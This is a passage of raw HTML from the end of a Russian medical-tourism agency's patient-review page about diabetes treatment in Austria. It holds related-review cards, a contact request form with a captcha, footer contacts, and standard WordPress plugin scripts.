<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2+%D0%BE+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B8%D0%B0%D0%B1%D0%B5%D1%82%D0%B0+%D0%B2+%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B8%20https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fotzyv-o-lechenii-saharnogo-diabeta-v-avstrii&text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2+%D0%BE+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B8%D0%B0%D0%B1%D0%B5%D1%82%D0%B0+%D0%B2+%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B8"></span>

									</div>

			

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-150638 post type-post status-publish format-standard has-post-thumbnail  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Игорь, 59 лет Запрос: Лечение рака в Турции Впечатления...</div>
</div>

<div class="post-card post-card-related post-148097 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Полина, 39 лет Запрос: NAD+ IV-терапия Клиника: American Hospital...</div>
</div>

<div class="post-card post-card-related post-143019 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Галина Д., 62 г. Диагноз: катаракта с сопутствующей пресбиопией...</div>
</div>

<div class="post-card post-card-related post-117891 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-poiske-doktora-dlya-provedeniya-operatsii-na-golovnom-mozge-malenkogo-patsienta"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-poiske-doktora-dlya-provedeniya-operatsii-na-golovnom-mozge-malenkogo-patsienta">Отзыв о поиске доктора для проведения операции на головном мозге маленького пациента</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Наталья с., 6 лет Диагноз: опухоль головного мозга, гамартома...</div>
</div>

<div class="post-card post-card-related post-117890 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/operatsiya-na-pozvonochnike-sohranivshaya-podvizhnost-otzyv"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/operatsiya-na-pozvonochnike-sohranivshaya-podvizhnost-otzyv">Операция на позвоночнике, сохранившая подвижность. Отзыв</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Татьяна К., 49 лет Диагноз: боль в пояснице при...</div>
</div>

<div class="post-card post-card-related post-117889 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/vtoroe-mnenie-vrachey-kardiologov-otzyv"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/vtoroe-mnenie-vrachey-kardiologov-otzyv">“Второе мнение” врачей кардиологов. Отзыв</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент: Владимир Г., 41 год Диагноз: аритмия  Клиника: организованы консультации...</div>
</div>
</div></div>

							<meta itemprop="author" content="Lezar">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii" content="Отзыв о лечении сахарного диабета в Австрии">
			<meta itemprop="dateModified" content="2025-06-01">
			<meta itemprop="datePublished" content="2023-02-28T13:55:06+03:00">
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>					</div><!-- .entry-content -->

		<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
			<h3 class="right_title">
				<div class="raz">Отзывы</div>
			</h3>

			<div class="right_review">Оценка 5 баллов |  

 	Пациент Елисей Ч., 54 года
 	Реабилитация после эндопротезирования тазобедренного сустава
 	Клиника/Врач: Реабилитационная клиника «Шлосс-Маммерн», г.Маммерн 

[smartslider3 slider="42"]

После эндопротезирования тазобедренного сустава в Цюрихе мне требовалась реабилитация на пару недель. Уезжать далеко не хотелось,......<a href="/otzyv-o-reabilitatsii-posle-endoprotezirovaniya-tazobedrennogo-sustava">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>		</div>
	</div>
</article><!-- #post-## -->


				</main><!-- #main -->
			</div>
		</div>
	</div><!-- #primary -->

</div><!-- micro -->


﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Отзыв о лечении сахарного диабета в Австрии"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-3019" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8733019()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8733019)
		}
	})

	window.cfycLoadyandex_captcha8733019 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8733019 = document.getElementById('yandex_captcha-873-3019')
			if (window['cfycInitialized' + 3019]) {
				return
			}
			window['cfycInitialized' + 3019] = true
			
			const formyandex_captcha8733019 = containeryandex_captcha8733019.closest('form')
			let submitBtnyandex_captcha8733019 = formyandex_captcha8733019.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8733019) {
				submitBtnyandex_captcha8733019 = formyandex_captcha8733019.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8733019 = false
			const widgetyandex_captcha8733019 = window.smartCaptcha.render(containeryandex_captcha8733019, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8733019 = true
					containeryandex_captcha8733019.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8733019.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-3019 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8733019.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="34"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"bfc0843848"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
